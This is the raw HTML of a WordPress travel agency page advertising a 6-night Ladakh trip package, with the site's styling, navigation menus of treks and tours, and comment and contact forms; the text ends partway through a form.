<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.3' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.adventureibex.com","hash_tracking":"false","v4_id":"G-F50W5SEZST"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.adventureibex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adventureibex.com/wp-json/wp/v2/posts/1022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adventureibex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.adventureibex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.5" />
<meta name="generator" content="Everest Forms 3.0.6" />
<link rel='shortlink' href='https://www.adventureibex.com/?p=1022' />
<link rel="alternate" type="application/json+oembed" href="https://www.adventureibex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adventureibex.com%2Fladakh-trip-16500-per-person%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adventureibex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adventureibex.com%2Fladakh-trip-16500-per-person%2F&#038;format=xml" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<link rel="pingback" href="https://www.adventureibex.com/xmlrpc.php"><link rel="icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-270x270.png" />
		<style type="text/css"> .about-btn a:hover,.bttn:hover,.icon-img-wrap:hover,.navigation .nav-links a:hover,.service_icon_class .image-wrap:hover i,.slider-readmore:before,.subscribe-form .subscribe-submit .subscribe-btn,button,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.contact-form-wrapper input[type=submit],.default-wp-page a:hover,.team-desc-wrapper{background:#ffffff}a, .cta-text-btn:hover,.blog-readmore:hover, .entry-meta a:hover,.entry-meta > span:hover::before,#content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover,.comment .comment-reply-link:hover{color:#ffffff}.comments-area .comment-author-link span{background-color:#ffffff}.slider-readmore:hover{border:1px solid #ffffff}.icon-wrap:hover,.image-wrap:hover,.port-link a:hover{border-color:#ffffff}.main-title:after,.main-title:before{border-top:2px solid #ffffff}.blog-view,.port-link a:hover{background:#ffffff}.port-title-wrapper .port-desc{color:#ffffff}#top-footer a:hover,.blog-title a:hover,.entry-title a:hover,.footer-nav li a:hover,.footer-social a:hover,.widget ul li a:hover,.widget ul li:hover:before{color:#ffffff}.scrollup{background-color:#ffffff}#stick-navigation li.current-one-page-item a,#stick-navigation li:hover a,.blog-hover-link a:hover,.entry-btn .btn:hover{background:#ffffff}#secondary .widget-title:after,#top-footer .widget-title:after{background:#ffffff}.widget-tags a:hover,.sub-toggle{background:#ffffff;border:1px solid #ffffff}#site-navigation .menu li.current-one-page-item > a,#site-navigation .menu li:hover > a,.about-title a:hover,.caption-title a:hover,.header-wrapper.no-slider #site-navigation .menu li.current-one-page-item > a,.header-wrapper.no-slider #site-navigation .menu li:hover > a,.header-wrapper.no-slider .search-icon:hover,.header-wrapper.stick #site-navigation .menu li.current-one-page-item > a,.header-wrapper.stick #site-navigation .menu li:hover > a,.header-wrapper.stick .search-icon:hover,.scroll-down,.search-icon:hover,.service-title a:hover,.service-read-more:hover,.num-404,blog-readmore:hover{color:#ffffff}.error{background:#ffffff}.blog-view:hover,.scrollup:hover,.contact-form-wrapper input[type="submit"]:hover{background:#d7d7d7}.blog-view{border-color:#d7d7d7}.posted-date span a:hover, .copyright-text a:hover,.contact-content a:hover,.logged-in-as a:hover, .logged-in-as a hover{color:#d7d7d7}.widget_call_to_action_block .parallax-overlay,.search-box,.scrollup,.sub-toggle:hover{background-color:rgba(255,255,255, 0.85)}.author-box{border:1px solid #ffffff}</style>
				<style type="text/css" id="wp-custom-css">
			.slider-wrapper .tg-container {
	top: 87%;
}


.caption-title span {
	padding: 2px 40px;
	font-size: 15px;
}

.widget_our_team_block .parallax-overlay {
    background: rgba(0, 0, 0, 0.40);
}

.slider-wrapper .parallax-overlay {
    background: url(images/pattern-overlay.png) repeat scroll 0 0 rgba(0, 0, 0, 0.2);
}



.home.non-stick.transparent .header-wrapper {
    background: #334960;
}

element.style {
}
#colophon.footer-layout-two {
    background: #334960;
    padding: 70px 0;
}

#top-footer {
    background: #334960 none repeat scroll 0 0;
    padding: 100px 0 60px;
}

.transparent .header-wrapper, .non-transparent .header-wrapper {
    background: #334960;
	
}

.home .stick #site-navigation ul.sub-menu, .home.non-transparent #site-navigation ul.sub-menu, .home.non-stick #site-navigation ul.sub-menu {
    background: #334960;
}


#site-navigation ul.sub-menu {
    background: #334960 none repeat scroll 0 0;
}

element.style {
}
#site-navigation .menu li a {
    font-size: 13px;
}

#7ed539
element.style {
}
a:visited {
}
a, .cta-text-btn:hover, .blog-readmore:hover, .entry-meta a:hover, .entry-meta > span:hover::before, #content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, .comment .comment-reply-link:hover {
    color: #7ed539;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="post-template-default single single-post postid-1022 single-format-standard wp-custom-logo wp-embed-responsive wptravelengine_563 wptravelengine_css_v2 everest-forms-no-js non-stick  non-transparent  show-both elementor-default elementor-kit-313">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

				
					<div class="logo">

						<a href="https://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>
					</div> <!-- logo-end -->
								<div id="header-text" class="">
											<h3 id="site-title">
							<a href="https://www.adventureibex.com/" title="Adventure Ibex" rel="home">Adventure Ibex</a>
						</h3>
											<p id="site-description">travel and connect</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="https://www.adventureibex.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle hide"></span>
						<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-283"><a href="http://www.adventureibex.com/">Home</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><a href="#">Ladakh ></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.adventureibex.com/about-us/">About Us</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.adventureibex.com/ladakh-was-is">About Ladakh</a></li>
	<li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1114"><a href="https://www.adventureibex.com/places-to-visit-in-ladakh/">Places to visit</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.adventureibex.com/how-to-reach/">How To get yourself to Ladakh</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.adventureibex.com/dos-donts/">Do&#8217;s and Don&#8217;ts</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://www.adventureibex.com/ladakh-faq/">Ladakh FAQs</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://www.adventureibex.com/scripts-alphabets/">Scripts &#038; Alphabets</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://www.adventureibex.com/ladakhi-local-food/">Local Food and Drinks</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="http://www.adventureibex.com/traditional-dresses-of-ladakh/">Traditional Dresses</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://www.ladakhtaxibooking.in/">Book a  Taxi</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="#">Adventure Activities ></a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Trekking ></a>
	<ul class="sub-menu">
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-421"><a href="https://www.adventureibex.com/trip/rumtse-tsomoriri/">Rumtse to Tsomoriri</a></li>
		<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-891"><a href="https://www.adventureibex.com/trip/sham-valley-homestay/">Sham Valley Trek(Homestay)</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-534"><a href="https://www.adventureibex.com/trip/sham-trek/">Sham Valley Trek(Camping)</a></li>
		<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-432"><a href="https://www.adventureibex.com/trip/425/">Markha Valley Trek</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-547"><a href="https://www.adventureibex.com/trip/tsokar-to-tsomoriri/">Tsokar to Tsomoriri</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-538"><a href="https://www.adventureibex.com/trip/phyang-to-hunder/">Phyang to Hunder</a></li>
	</ul>
</li>
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579"><a href="#">Mountaineering ></a>
	<ul class="sub-menu">
		<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-580"><a href="https://www.adventureibex.com/trip/kangyatse-1/">Kangyatse One Expedition (6400m)</a></li>
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-581"><a href="https://www.adventureibex.com/trip/kangyatse-2/">Kangyatse 2</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-582"><a href="https://www.adventureibex.com/trip/dzo-jongo/">Dzo Jongo</a></li>
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-583"><a href="https://www.adventureibex.com/trip/stok-kangri/">Stok Kangri</a></li>
	</ul>
</li>
	<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a href="#">Motorbiking ></a>
	<ul class="sub-menu">
		<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-594"><a href="https://www.adventureibex.com/trip/silkroute-riders/">Bike Trip 6 Days</a></li>
		<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1042"><a href="https://www.adventureibex.com/trip/biking-fixed-departure/">Biking fixed departure</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-595"><a href="https://www.adventureibex.com/trip/raid-de-himalayas/">Bike Trip 6-B Days</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-596"><a href="https://www.adventureibex.com/trip/raid-de-nomads-land/">Bike Trip 9 Days</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-597"><a href="https://www.adventureibex.com/trip/east-raiders/">Bike trip 7 Days</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="http://www.adventureibex.com/trip/chadar-trek-till-nyeyrak/">Chadar Trek</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="#">Mountain Biking</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-270"><a href="#">Cultural Tours ></a>
<ul class="sub-menu">
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-564"><a href="https://www.adventureibex.com/trip/honeymoon-special/">Honeymoon Special</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-552"><a href="https://www.adventureibex.com/trip/discover-ladakh/">Ladakh Trip 5N/6D</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1032"><a href="https://www.adventureibex.com/trip/ladakh-trip-6n-7d/">Ladakh Trip 6N/7D</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1257"><a href="https://www.adventureibex.com/trip/ladakh-trip-7n-8d/">Ladakh Trip 7N/8D</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-566"><a href="https://www.adventureibex.com/trip/stairway-to-heaven/">Ladakh Trip 9N/10D</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-1250"><a href="https://www.adventureibex.com/trip/ladakh-trip-11n-12d/">Ladakh Trip 11N/12D</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="https://form.jotform.com/212082558993465">Customised Trip</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="http://www.adventureibex.com/contact-us/">Contact Us</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
			</header>

		
	
	<div id="content" class="site-content">
		<main id="main" class="clearfix right_sidebar">
			<div class="tg-container">

				<div id="primary">

					<div id="content-2">
						
<article id="post-1022" class="post-1022 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-packages">
   <h1 class="entry-title">Ladakh Trip (16,500/- Per Person)</h1><div class="entry-meta"><span class="posted-on"><a href="https://www.adventureibex.com/ladakh-trip-16500-per-person/" title="1:15 am" rel="bookmark"> <time class="entry-date published" datetime="2023-05-12T01:15:22+00:00">May 12, 2023</time><time class="updated" datetime="2023-05-12T01:15:25+00:00">May 12, 2023</time></a></span>
			<span class="byline author vcard"><a href="https://www.adventureibex.com/author/rigzin/" title="Rigzin Norboo">Rigzin Norboo</a></span>

							<span class="comments-link"><a href="https://www.adventureibex.com/ladakh-trip-16500-per-person/#respond">0 Comment</a></span>
								<span class="cat-links"><a href="https://www.adventureibex.com/category/hot-packages/" rel="category tag">Hot Packages</a></span>
				</div>	         <div class="entry-thumbnail">
         <img width="400" height="400" src="https://www.adventureibex.com/wp-content/uploads/2022/06/400x400S3.jpg" class="attachment-himalayas-featured-post size-himalayas-featured-post wp-post-image" alt="Ladakh Trip (16,500/- Per Person)" title="Ladakh Trip (16,500/- Per Person)" srcset="https://www.adventureibex.com/wp-content/uploads/2022/06/400x400S3.jpg 400w, https://www.adventureibex.com/wp-content/uploads/2022/06/400x400S3-300x300.jpg 300w, https://www.adventureibex.com/wp-content/uploads/2022/06/400x400S3-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />
         <div class="blog-hover-effect">
            <div class="blog-hover-link">
               <a class="image-popup" href="https://www.adventureibex.com/wp-content/uploads/2022/06/400x400S3.jpg" class="blog-link blog-img-zoom"> <i class="fa fa-search-plus"> </i> </a>
            </div>
         </div>
      </div><!-- entry-thumbnail -->
   
   <div class="entry-content">
      
<p>6 Night/7 Days</p>
   </div>

   </article>
					</div><!-- #content -->

					
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.adventureibex.com/motorbiking-in-ladakh/" rel="prev"><span class="meta-nav">&larr;</span> Biking (18,500/- Per Person)</a></li>
			<li class="next"><a href="https://www.adventureibex.com/ladakh-vacation-19750-per-person/" rel="next">Ladakh Vacation (19,750/- Per Person) <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
					
					
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ladakh-trip-16500-per-person/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.adventureibex.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->				</div><!-- #primary -->

				
<div id="secondary">
	
		<aside id="search-1" class="widget widget_search clearfix"><form role="search" method="get" class="searchform" action="https://www.adventureibex.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form></aside><aside id="block-38" class="widget widget_block clearfix"><div class="everest-forms"><div class="evf-container default" id="evf-42"><form id="evf-form-42" class="everest-form" data-formid="42" data-ajax_submission="0" data-keyboard_friendly_form="0" method="post" enctype="multipart/form-data" action="/ladakh-trip-16500-per-person/"><div class="evf-field-container"><input type="hidden" id="_wpnonce42" name="_wpnonce42" value="dc24978545" /><input type="hidden" name="_wp_http_referer" value="/ladakh-trip-16500-per-person/" /><div class="evf-frontend-row" data-row="row_1" conditional_rules="[]"><div class="evf-frontend-grid evf-grid-1" data-grid="grid_1"><div id="evf-42-field_fullname-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="fullname"><label class="evf-field-label" for="evf-42-field_fullname"><span class="evf-label">Name</span> <abbr class="required" title="Required">*</abbr></label><input type="text" id="evf-42-field_fullname" class="input-text" name="everest_forms[form_fields][fullname]" required></div><div id="evf-42-field_email-container" class="evf-field evf-field-email form-row validate-required validate-email" data-required-field-message="Please enter a valid email address." data-field-id="email"><label class="evf-field-label" for="evf-42-field_email"><span class="evf-label">Email</span> <abbr class="required" title="Required">*</abbr></label><input type="email" id="evf-42-field_email" class="input-text" name="everest_forms[form_fields][email]" required ></div><div id="evf-42-field_subject-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="subject"><label class="evf-field-label" for="evf-42-field_subject"><span class="evf-label">Subject</span> <abbr class="required" title="Required">*</abbr></label><input type="text" id="evf-42-field_subject" class="input-text" name="everest_forms[form_fields][subject]" required></div><div id="evf-42-field_message-container" class="evf-field evf-field-textarea form-row" data-field-id="message"><label class="evf-field-label" for="evf-42-field_message"><span class="evf-label">Message</span> </label><textarea id="evf-42-field_message" class="input-text" name="everest_forms[form_fields][message]"  ></textarea></div></div></div></div><div class="evf-honeypot-container evf-field-hp"><label for="evf-42-field-hp" class="evf-field-label">Comment</label><input type="text" name="everest_forms[hp]" id="evf-42-field-hp" class="input-text"></div><div class="evf-submit-container " ><input type="hidden" name="everest_forms[id]" value="42"><input type="hidden" name="everest_forms[author]" value="2"><input type="hidden" name="everest_forms[post_id]" value="1022"><button type='submit' 